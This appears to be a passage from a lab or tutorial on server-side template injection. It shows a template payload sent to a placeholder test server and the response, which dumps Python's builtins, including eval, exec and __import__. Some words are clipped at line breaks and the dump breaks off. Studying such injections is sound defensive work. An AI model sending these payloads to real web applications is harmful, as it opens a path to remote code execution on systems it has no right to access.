 {{ self.__init__.__globals__.__builtins__ }}
http://<SERVER_IP>:<PORT>/
Simple Test Server
Hi {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represent
`...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<clas
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <buil
n function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <buil
in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in
function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in
function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>,
'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function
ter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <buil
in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in function oct>, 'ord': <built-in function ord>,